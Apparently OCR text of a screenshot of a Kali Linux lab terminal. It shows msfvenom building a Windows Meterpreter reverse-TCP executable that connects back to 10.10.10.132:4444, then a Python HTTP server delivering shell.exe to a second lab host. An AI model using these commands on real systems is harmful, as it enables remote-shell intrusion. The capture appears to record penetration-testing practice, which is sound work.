 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Kali Linux
Swastik_ShadowFox : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Swastik_ShadowFox : python3 Swastik_ShadowFox : ruby
┌──(swastik1616㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music pass.txt Pictures Public START Templates Videos
┌──(swastik1616㉿kali)-[~]
└─$ cd Desktop
┌──(swastik1616㉿kali)-[~/Desktop]
└─$ ls
hydraFILEZILLA-p21.txt sqlmap.txt Swastik_ShadowFox
┌──(swastik1616㉿kali)-[~/Desktop]
└─$ cd Swastik_ShadowFox
┌──(swastik1616㉿kali)-[~/Desktop/Swastik_ShadowFox]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.132 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(swastik1616㉿kali)-[~/Desktop/Swastik_ShadowFox]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.133 - - [21/May/2025 00:06:30] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.133 - - [21/May/2025 00:10:14] "GET /shell.exe HTTP/1.1" 200 -